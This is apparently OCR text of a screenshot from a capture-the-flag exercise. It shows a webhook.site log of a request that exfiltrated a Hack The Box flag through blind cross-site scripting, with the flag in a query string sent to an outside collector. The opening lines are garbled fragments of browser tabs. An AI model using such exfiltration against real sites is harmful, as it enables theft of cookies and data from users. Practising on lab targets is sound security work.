 no
me
Ma
R
re
HT
Ge
Pa
Ho
Ins
se
HT
Git
Se
Git
Br
Sk
Se
Br
ro
15
Cr
ha
Inl
pa
webhook.site/#!/eff815dc-37db-43cb-813e-4fa047de3dfa/c65d7ee7-6aa7-4b70-a858-ab862008a3c9/1
1
1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query ?
GET #c65d7 138.68.186.7
09/21/2022 12:26:39 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/eff815dc-37db-43cb-813e-4fa047de3dfa?c=flag%3DHTB%
7Bbl1nd_x55_4r3_myst3ri0u5_4nd_fun%7D
Host 138.68.186.7 whois
Date 09/21/2022 12:26:39 PM (a few seconds ago)
Size 0 bytes
ID c65d7ee7-6aa7-4b70-a858-ab862008a3c9
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
c flag=HTB{bl1nd_x55_4r3_myst3ri0u5_4nd_fun}
No content
Form values
(empty)
rockyou.txt web_sqlme.zip docker-desktop....deb Show all